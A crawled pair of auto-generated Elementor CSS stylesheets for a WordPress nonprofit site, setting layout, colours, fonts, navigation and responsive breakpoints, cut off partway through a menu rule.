.elementor-element.elementor-element-602dc25.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD2E;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;line-height:22px;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-text{color:#BEBEBE;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-edf082c > .elementor-widget-container{margin:0px 0px 0px 7px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-edf082c.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-edf082c.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-edf082c.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-badge{margin-left:10px !important;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-widget-container{text-align:left;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon{background-color:#02010100;--icon-padding:0.5em;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon:hover{background-color:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon:hover i{color:#FFDAC8;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon:hover svg{fill:#FFDAC8;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9973 .elementor-element.elementor-element-f71f6e6{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-4acbd619{--display:flex;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-9973 .elementor-element.elementor-element-477c7980{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E7E7E7;--border-color:#E7E7E7;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-26d2f156{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-icon{padding-right:10px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;line-height:26px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFD7C4;}.elementor-9973 .elementor-element.elementor-element-69d7a7e7{text-align:right;}.elementor-9973 .elementor-element.elementor-element-69d7a7e7 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;line-height:26px;color:#FFFFFF;}@media(min-width:768px){.elementor-9973 .elementor-element.elementor-element-7db26367{--width:21.824%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--width:40%;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--width:83%;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--width:25%;}.elementor-9973 .elementor-element.elementor-element-50251e16{--width:25%;}.elementor-9973 .elementor-element.elementor-element-49641751{--width:25%;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--width:25%;}}@media(max-width:1200px) and (min-width:768px){.elementor-9973 .elementor-element.elementor-element-3c429701{--content-width:690px;}.elementor-9973 .elementor-element.elementor-element-7db26367{--width:100%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--width:100%;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--width:100%;}.elementor-9973 .elementor-element.elementor-element-6b374dab{--content-width:690px;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--width:50%;}.elementor-9973 .elementor-element.elementor-element-50251e16{--width:50%;}.elementor-9973 .elementor-element.elementor-element-49641751{--width:50%;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--width:50%;}.elementor-9973 .elementor-element.elementor-element-477c7980{--content-width:690px;}}@media(max-width:1200px){.elementor-9973 .elementor-element.elementor-element-3c429701{--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-7db26367{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:30px 30px;--row-gap:30px;--column-gap:30px;--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:30px 30px;--row-gap:30px;--column-gap:30px;--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-6b374dab{--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:15px;}.elementor-9973 .elementor-element.elementor-element-50251e16{--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-49641751{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}}@media(max-width:767px){.elementor-9973 .elementor-element.elementor-element-3c429701{--content-width:540px;--padding-top:27px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-9973 .elementor-element.elementor-element-eee7903 img{width:49%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9973 .elementor-element.elementor-element-c55c277{text-align:center;}.elementor-9973 .elementor-element.elementor-element-c55c277 .elementor-heading-title{font-size:16px;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9973 .elementor-element.elementor-element-938cb86 > .elementor-widget-container{margin:0px 0px 0px 69px;}.elementor-9973 .elementor-element.elementor-element-6b374dab{--content-width:540px;--padding-top:70px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-50251e16{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-49641751{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-4acbd619{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-9973 .elementor-element.elementor-element-477c7980{--content-width:540px;}.elementor-9973 .elementor-element.elementor-element-26d2f156{width:100%;max-width:100%;}.elementor-9973 .elementor-element.elementor-element-26d2f156 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9973 .elementor-element.elementor-element-69d7a7e7{width:100%;max-width:100%;text-align:center;}}/* Start custom CSS for container, class: .elementor-element-3918474c */.elementor-9973 .elementor-element.elementor-element-3918474c {
    background-size: inherit !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-14593.css?ver=1753891592
body_size: 3108
content:
.elementor-14593 .elementor-element.elementor-element-1d3512c{--display:flex;--min-height:417px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:0px;--padding-bottom:41px;--padding-left:0px;--padding-right:0px;}.elementor-14593 .elementor-element.elementor-element-1d3512c:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-1d3512c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.faithtoactionetwork.org/wp-content/uploads/2024/07/Global-Regional-Footprint.jpg");}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-ff5ed80 );}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-item-wrap{padding:15px 15px 15px 15px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-text .ha-list-title{font-size:21px;line-height:27px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-badge{margin-left:10px !important;}.elementor-14593 .elementor-element.elementor-element-e4d3e39{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:90px;--padding-bottom:90px;--padding-left:0px;--padding-right:0px;}.elementor-14593 .elementor-element.elementor-element-e4d3e39:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-e4d3e39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-14593 .elementor-element.elementor-element-fa6741c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-14593 .elementor-element.elementor-element-48da8e5{--display:flex;--min-height:440px;--border-radius:20px 20px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-48da8e5:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-48da8e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );}.elementor-14593 .elementor-element.elementor-element-54be409 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:10px 20px 10px 20px;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-14593 .elementor-element.elementor-element-54be409.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--label{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--label{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--label:hover{color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--label:hover{color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--label, .elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--label{font-size:13px;font-weight:700;}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--title, .elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--title{color:var( --e-global-color-425d247 );font-size:13px;font-weight:600;}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--title:hover, .elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--title:hover{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-54be409 .post-navigation__arrow-wrapper{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-54be409 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-54be409 .elementor-post-navigation__separator{width:0px;}.elementor-14593 .elementor-element.elementor-element-54be409 .elementor-post-navigation{border-top-width:0px;border-bottom-width:0px;padding:0px 0;}.elementor-14593 .elementor-element.elementor-element-54be409 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (0px / 2));}.elementor-14593 .elementor-element.elementor-element-54be409 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (0px / 2));}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-14593 .elementor-element.elementor-element-07cf577 > .elementor-widget-container{margin:24px 0px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-07cf577 .elementor-heading-title{font-size:17px;font-weight:700;color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-f62845f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-f62845f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-f62845f .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-tag{justify-content:flex-start;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-wrap{flex-direction:row;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 > .elementor-widget-container{margin:15px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-before{font-size:25px;font-weight:bold;color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-center{font-family:"Amatic SC", Sans-serif;font-size:35px;font-weight:bold;color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-after{font-size:54px;font-weight:100;color:#242424;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-border:after{border-bottom-style:solid;width:69px;border-bottom-width:12px;border-color:#E261232E;border-radius:40px 40px 40px 40px;left:58%;bottom:20%;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );}.elementor-14593 .elementor-element.elementor-element-cd6ce27{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-14593 .elementor-element.elementor-element-cd6ce27:after{content:"0.66";}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__thumbnail__link{width:100%;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__meta-data span + span:before{content:"•";}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__text{margin-top:20px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__title, .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-post__title a{color:var( --e-global-color-ebc095b );font-size:19px;line-height:24px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination{text-align:center;margin-top:30px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers.current{color:var( --e-global-color-ebc095b );}body:not(.rtl) .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-14593 .elementor-element.elementor-element-4c01bda h2{color:var( --e-global-color-ebc095b );font-size:25px;}.elementor-14593 .elementor-element.elementor-element-4c01bda p.form-submit .submit:hover{border-color:#555555;}.elementor-14593 .elementor-element.elementor-element-8a213b6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:5px;--margin-bottom:0px;--margin-left:20px;--margin-right:0px;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-14593 .elementor-element.elementor-element-7e91626.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-14593 .elementor-element.elementor-element-7e91626.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-14593 .elementor-element.elementor-element-7e91626.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta .elementor-cta__bg, .elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta__content{text-align:center;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta__button{font-weight:bold;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta__button:hover{background-color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#1C6AACC9;}.elementor-14593 .elementor-element.elementor-element-7e91626 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#121212CC;}.elementor-14593 .elementor-element.elementor-element-761c470{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-ebc095b );--border-color:var( --e-global-color-ebc095b );--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.07);--padding-top:10px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-14593 .elementor-element.elementor-element-761c470:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-761c470 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E4E4;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-tag{justify-content:flex-start;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-wrap{flex-direction:row;}.elementor-14593 .elementor-element.elementor-element-e07957d > .elementor-widget-container{margin:0px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-before{font-size:25px;font-weight:600;color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-center{font-family:"Amatic SC", Sans-serif;font-size:35px;font-weight:bold;color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-after{font-size:54px;font-weight:100;color:#242424;}.elementor-14593 .elementor-element.elementor-element-e07957d .ha-advanced-heading-border:after{border-bottom-style:solid;width:69px;border-bottom-width:12px;border-color:#E261232E;border-radius:40px 40px 40px 40px;left:44%;bottom:20%;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-14593 .elementor-element.elementor-element-97dbe4d > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-ebc095b );border-radius:10px 10px 10px 10px;box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-14593 .elementor-element.elementor-element-97dbe4d.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-menu-toggle{margin:0 auto;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-425d247 );fill:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed .elementor-item:before,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-underline .elementor-item:after,
					 .elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-overline .elementor-item:before,
					 .elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-double-line .elementor-item:before,
					 .elementor-14593 .elementor-element.elementor-element-97dbe4d .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a, .elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-menu-toggle{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a:hover,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-menu-toggle:hover{color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a:hover,
					.elementor-14593 .elementor-element.elementor-element-97dbe4d .elementor-nav-menu--dropdown a.elementor-item-active,
